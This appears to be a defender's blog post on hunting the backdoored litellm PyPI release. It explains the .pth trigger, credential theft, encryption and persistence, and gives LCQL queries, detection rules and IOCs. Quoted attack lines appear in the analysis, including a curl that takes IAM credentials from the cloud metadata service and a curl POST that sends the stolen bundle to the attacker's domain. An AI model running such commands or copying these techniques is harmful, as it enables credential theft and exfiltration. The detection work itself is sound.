On March 24, TeamPCP published backdoored versions of litellm to PyPI as part of a broader campaign that had already hit Trivy, Checkmarx KICS, and npm. The malicious package harvests every credential on the system, encrypts and exfils them, and installs a persistent C2 backdoor. The exposure window was about 5.5 hours before PyPI pulled it. I wanted to know if any of our customers were affected and what this looks like in LimaCharlie telemetry, so I built a hunt for it.

The Attack

There's already excellent analysis of the payload from HuskyHacks, Wiz, Datadog, and Snyk, so I'll focus on what matters for detection.

Two malicious versions were published. v1.82.7 had the payload in litellm/proxy/proxy_server.py and only triggered if you used litellm's proxy mode. v1.82.8 added a litellm_init.pth file to site-packages, which is significantly worse. Python automatically executes .pth files on every interpreter startup, not just when you import litellm. Running pip install something, pytest, opening a Jupyter notebook, even an IDE language server starting up will trigger it. The .pth spawns the payload in a detached background process and the user's command continues normally, so there's no visible indication anything happened.

The payload itself is a three-stage chain:

- Orchestrator decodes and runs the credential collector, encrypts the output with

openssl(AES-256-CBC for the data, RSA-4096-OAEP for the session key), and exfils the encrypted bundle tomodels.litellm[.]cloudvia curl POST - Collector harvests SSH keys, AWS/GCP/Azure creds,

.envfiles (recursive 6-level walk), K8s secrets, crypto wallets, shell history, TLS private keys, database passwords, Docker configs. If it finds a K8s service account token, it also deploys privileged pods to every node in the cluster. - Persistence installs a systemd user service called

sysmon.service(masquerading as "System Telemetry Service") that pollscheckmarx[.]zone/rawevery 50 minutes for commands, downloads binaries to/tmp/pglog, and executes them

How TeamPCP got the PyPI publish token in the first place: LiteLLM's CI ran Trivy unpinned, and Trivy had already been compromised by TeamPCP in an earlier phase of the campaign. The backdoored Trivy action exfiltrated the PYPI_PUBLISH token. The LiteLLM source repo was never modified, the malicious code only existed in the published wheel.

Building the Hunt

I ran this hunt using a Jupyter notebook that queries LCQL in parallel across all customer orgs and collects results into a Pandas DataFrame. The hunt is structured in two phases so Phase 2 only targets orgs that had Phase 1 hits.

Phase 1: Wide Sweep

Two queries across all customer orgs, all platforms, 14-day lookback:

-336h | * | NEW_PROCESS | event/FILE_PATH contains 'python' and event/COMMAND_LINE contains 'b64decode' and event/COMMAND_LINE contains 'exec'-336h | * | DNS_REQUEST | event/DOMAIN_NAME contains 'litellm.cloud' or event/DOMAIN_NAME contains 'checkmarx.zone'PHASE1_QUERIES = {

# Behavioral: .pth supply chain trigger

"behavior_pth_b64_exec": (

"-336h | * | NEW_PROCESS | "

"event/FILE_PATH contains 'python' "

"and event/COMMAND_LINE contains 'b64decode' "

"and event/COMMAND_LINE contains 'exec'"

),

# IOC: DNS to known TeamPCP infrastructure

"ioc_attacker_dns": (

"-336h | * | DNS_REQUEST | "

"event/DOMAIN_NAME contains 'litellm.cloud' "

"or event/DOMAIN_NAME contains 'checkmarx.zone'"

),

}

phase1_events, phase1_errors = run_queries(PHASE1_QUERIES, orgs, label="PHASE 1: WIDE SWEEP")The behavioral query catches the .pth auto-exec trigger on any OS. The .pth file spawns python3 -c "import base64; exec(base64.b64decode('...'))", so looking for both b64decode and exec in a Python process command line is a distinctive pattern. It's behavioral rather than IOC-based, which means it works regardless of what the base64 blob contains or what domains the attacker uses. The DNS query is a straightforward known-bad domain match.

Phase 1 returned 2 hits on the behavioral query from a single host. Zero DNS hits because the exfil domain (models.litellm[.]cloud) was already sinkholed by the time the hunt ran.

Phase 2: Deep Dive

Phase 2 only ran against the org that had Phase 1 hits, Linux only. Three queries targeting the encryption pipeline and persistence:

-336h | plat == linux | NEW_PROCESS | event/FILE_PATH contains 'openssl' and event/COMMAND_LINE contains 'pkeyutl' and event/COMMAND_LINE contains 'oaep'-336h | plat == linux | NEW_PROCESS | event/FILE_PATH contains 'openssl' and event/COMMAND_LINE contains '-aes-256-cbc' and event/COMMAND_LINE contains '-pass file:'-336h | plat == linux | NEW_PROCESS | event/COMMAND_LINE contains 'systemctl' and event/COMMAND_LINE contains '--user' and event/COMMAND_LINE contains 'sysmon'PHASE2_QUERIES = {

# RSA-OAEP key wrapping

"behavior_rsa_oaep_wrap": (

"-336h | plat == linux | NEW_PROCESS | "

"event/FILE_PATH contains 'openssl' "

"and event/COMMAND_LINE contains 'pkeyutl' "

"and event/COMMAND_LINE contains 'oaep'"

),

# AES-CBC file encryption with key-from-file

"behavior_aes_file_encrypt": (

"-336h | plat == linux | NEW_PROCESS | "

"event/FILE_PATH contains 'openssl' "

"and event/COMMAND_LINE contains '-aes-256-cbc' "

"and event/COMMAND_LINE contains '-pass file:'"

),

# systemd user service persistence

"behavior_sysmon_persistence": (

"-336h | plat == linux | NEW_PROCESS | "

"event/COMMAND_LINE contains 'systemctl' "

"and event/COMMAND_LINE contains '--user' "

"and event/COMMAND_LINE contains 'sysmon'"

),

}

phase2_target = hit_orgs if hit_orgs else orgs

phase2_events, phase2_errors = run_queries(PHASE2_QUERIES, phase2_target, label="PHASE 2: DEEP DIVE")Both encryption queries returned hits from the same host. The persistence query returned nothing, which I'll come back to.

Correlation

After both phases complete, the notebook merges all events and maps each hit to an attack stage. It then builds a per-host matrix showing how many independent stages were observed. Multiple stages on the same host from different queries is high confidence, you're not looking at coincidence at that point.

STAGE_MAP = {

'behavior_pth_b64_exec': 'pth_trigger',

'ioc_attacker_dns': 'dns_c2',

'behavior_rsa_oaep_wrap': 'encryption',

'behavior_aes_file_encrypt': 'encryption',

'behavior_sysmon_persistence': 'persistence',

}

df['attack_stage'] = df['query_name'].map(STAGE_MAP)

# Build per-host attack stage matrix

for (hostname, org_name), group in df.groupby(['hostname', 'org_name']):

stages = set(group['attack_stage'].dropna().unique())

confidence = 'CONFIRMED' if len(stages) >= 3 else 'HIGH' if len(stages) >= 2 else 'INVESTIGATE'Two attack stages confirmed on this host: the .pth trigger and the encryption pipeline.

What It Looks Like in Telemetry





The queries found the host. Now the question is what was actually happening on it. I pulled up the sensor's process tree in the LimaCharlie portal and walked the chain from the .pth trigger through to exfiltration.



The .pth trigger

The first thing visible in the tree is the parent-child relationship between a normal Python invocation and the detached subprocess spawned by the .pth file. The parent is a regular python3 process, and the child is the python3 -c orchestrator with the base64 decode payload in its command line. You can see the orchestrator then spawning the credential collector via python3 - (stdin pipe), the openssl encryption subprocesses, and the curl exfil attempt.

The second .pth trigger produced the same chain. Both times, the orchestrator spawns the same set of children: the collector, the openssl encryption pipeline, and the curl POST.





Clicking into the orchestrator's event JSON, the command line contains the full base64 blob. This is what the behavioral LCQL query matched on, the b64decode and exec pattern in the command line of a Python process:



The credential collector



The orchestrator pipes the decoded collector script into python3 - via stdin, and that process spawns everything else. The first thing the collector does is system reconnaissance. In the process tree you can see hostname, whoami, uname -a, ip addr, ip route, and printenv all firing as children of the collector process:

After the recon commands, the collector starts harvesting credentials. It spawns 19 child processes that walk through SSH keys, AWS credentials, GCP configs, Azure configs, Kubernetes secrets, database passwords, Docker configs, shell history, TLS private keys, crypto wallets (with a heavy focus on Solana), Discord and Slack webhook URLs, and API keys. Each credential type has its own set of find, cat, and curl commands in the tree.

One of the more interesting child processes is this one, which I initially didn't recognize in the tree:

Looking at the event JSON, it's hitting the AWS Instance Metadata Service at 169.254.169.254 to steal IAM role credentials:

curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/ 2>/dev/null || trueThe NETWORK_CONNECTIONS event in the tree confirms it actually made the connection. The parent process is python3 -, which is the collector. On an EC2 instance with an IAM role attached, this would return temporary credentials that give the attacker access to whatever AWS services that role has permissions for.



Encryption and exfiltration

After the collector finishes, the orchestrator encrypts everything and exfils it. The tar command bundles the encrypted payload and session key into tpcp.tar.gz:



Then curl POSTs the bundle to the attacker's endpoint. The full command line shows the exfil URL, the X-Filename header, and the temp directory path. The parent process traces back to the orchestrator (the base64 decode process):

curl -s -o /dev/null -w %{http_code} -X POST hxxps://models.litellm[.]cloud/ -H Content-Type: application/octet-stream -H X-Filename: tpcp.tar.gz --data-binary @/tmp/tmpqx9j4clh/tpcp.tar.gzPersistence

The collector also drops persistence. In the tree, there's a NEW_DOCUMENT event for sysmon.py being written to ~/.config/sysmon/:

That file is the C2 backdoor. Once installed as a systemd user service, it polls checkmarx[.]zone/raw every 50 minutes for a URL, downloads whatever binary it points to into /tmp/pglog, and executes it. The service name is sysmon.service with a description of "System Telemetry Service", which is designed to blend in with legitimate monitoring tools.

What didn't fire

The systemctl --user sysmon persistence query returned nothing even though the sysmon.py file was clearly written to disk. The persistence installer might not have produced a single NEW_PROCESS event with all three search terms (systemctl, --user, sysmon) in one command line, or the systemd user session may not have been available in this context. Hunting for the sysmon.py file creation via NEW_DOCUMENT events would be a better approach for catching this stage.

The DNS queries also returned nothing because the exfil and C2 domains were already sinkholed by the time the hunt ran. During the original March 24 exposure window, the DNS query would have been the highest-confidence indicator since any endpoint resolving models.litellm[.]cloud or checkmarx[.]zone is either compromised or in active contact with attacker infrastructure.

From Hunt to Detection

The behavioral queries from this hunt aren't specific to TeamPCP. The .pth trigger query catches any supply chain attack that uses the .pth auto-execution mechanism with base64 encoding, which is a technique rather than an IOC. If a different actor uses the same delivery mechanism with entirely different infrastructure, the query still fires because the observable behavior in the command line is the same. The openssl queries are similarly technique-focused, and legitimate software rarely shells out to openssl pkeyutl with OAEP padding or openssl enc with AES-CBC and a key file.

The two behavioral queries that produced hits translate directly into high-fidelity LimaCharlie D&R rules. Elastic also published a rule for .pth file creation (T1546.018) that catches the persistence at the file level, but the process-level detections below are higher signal because they fire on actual execution rather than file writes.

# .pth supply chain trigger

# Python spawning a child via -c with base64 decode + exec in the command line.

# Legitimate software doesn't do this. Catches the .pth auto-exec technique

# regardless of what the payload is or what infrastructure the attacker uses.

event: NEW_PROCESS

op: and

rules:

- op: contains

path: event/FILE_PATH

value: python

- op: contains

path: event/COMMAND_LINE

value: -c

- op: contains

path: event/COMMAND_LINE

value: b64decode

- op: contains

path: event/COMMAND_LINE

value: exec# openssl RSA-OAEP key wrapping spawned by python

# openssl pkeyutl with OAEP padding as a child of a python process

# is essentially never legitimate.

event: NEW_PROCESS

op: and

rules:

- op: contains

path: event/FILE_PATH

value: openssl

- op: contains

path: event/COMMAND_LINE

value: pkeyutl

- op: contains

path: event/COMMAND_LINE

value: oaep

- op: contains

path: event/PARENT/FILE_PATH

value: pythonThe first rule is the strongest. Legitimate Python scripts don't exec base64-decoded blobs passed via -c on the command line. If something in your environment is doing that, it's worth investigating regardless. The second rule catches the RSA-OAEP key wrapping step and scopes it to python parent processes, which eliminates any legitimate sysadmin openssl usage from the detection.

For the DNS side, add models.litellm[.]cloud and checkmarx[.]zone to your DNS blocklist. Block 83.142.209[.]11 at the firewall since that's the IP behind both domains.

IOCs

| Indicator | Type | Description |

|---|---|---|

models.litellm[.]cloud |

Domain | Credential exfiltration endpoint |

